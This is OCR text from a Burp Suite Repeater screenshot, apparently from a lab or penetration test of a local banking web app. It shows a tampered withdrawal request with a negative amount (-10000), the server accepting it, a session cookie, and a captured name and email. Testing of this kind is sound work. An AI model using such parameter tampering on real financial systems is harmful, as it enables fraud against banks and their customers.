 1 2 3 4 (genmon)XXX 13:18
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.11.5 - Temporary Project
Learn Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
1 2 3 × +
Send Cancel < > Burp AI Target: http://172.17.0.1:8080 HTTP/1
Request
Pretty Raw Hex \n
1 POST /withdraw.php HTTP/1.1
2 Host: 172.17.0.1:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0)
Gecko/20100101 Firefox/140.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 92
9 Origin: http://172.17.0.1:8080
10 Connection: keep-alive
11 Referer: http://172.17.0.1:8080/withdraw.php
12 Cookie: PHPSESSID=89ae0f2d6f5c2b26efd5c9294e2d17e4
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 account_id=100077cd-d5f8-476a-a2b5-35ca297af2c6&amount=-10000
&transaction_pin=3050&withdraw=
Search 0 highlights
Response
Pretty Raw Hex Render \n
Withdrawal request successful! Please visit your
nearest bank branch between 9 AM to 5 PM with your
token number: 390
Sulava Adhikari
sulavadh1241@gmail.com
Dashboard
My Accounts
Transfer
Cards
Electricity
Internet
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 4
Request cookies 1
Request headers 13
Response headers 11
Inspector
Notes
Custom actions
Done 20,951 bytes | 1,112 millis
Event log (1) All issues Memory: 140.9MB of 2.90GB Disabled